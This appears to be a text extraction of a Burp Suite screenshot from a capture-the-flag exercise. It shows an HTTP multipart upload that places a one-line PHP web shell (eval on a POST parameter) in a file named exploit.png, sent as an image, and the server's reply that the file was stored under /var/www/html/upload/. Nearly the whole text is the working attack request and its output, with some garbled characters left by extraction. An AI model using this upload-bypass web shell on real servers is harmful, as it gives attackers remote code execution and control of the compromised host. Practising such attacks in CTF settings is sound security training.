 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQJrL4wT5IrYudOn
S
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin:
http://26f7b2281aa48ef364b5b97d.http-ctf2.dasc
tf.com
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/jxl,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer:
http://26f7b2281aa48ef364b5b97d.http-ctf2.dasc
tf.com/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=
b10bcf7d6f88aace26f5e18b9c82beef
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQJrL4wT5IrYudOnS
17 Content-Disposition: form-data; name="uploaded
"; filename="exploit.png"
18 Content-Type: image/jpeg
19
20 <script
language="php">eval($_POST['a']);</script>
21 ------WebKitFormBoundaryQJrL4wT5IrYudOnS
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryQJrL4wT5IrYudOnS--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 Nov 2026 13:54:17 GMT
4 Content-Type: text/html
5 Content-Length: 351
6 Connection: keep-alive
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data"
>
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/e780531528bcbc32dbab0d8c5c4eb63c/explo
it.png succesfully uploaded!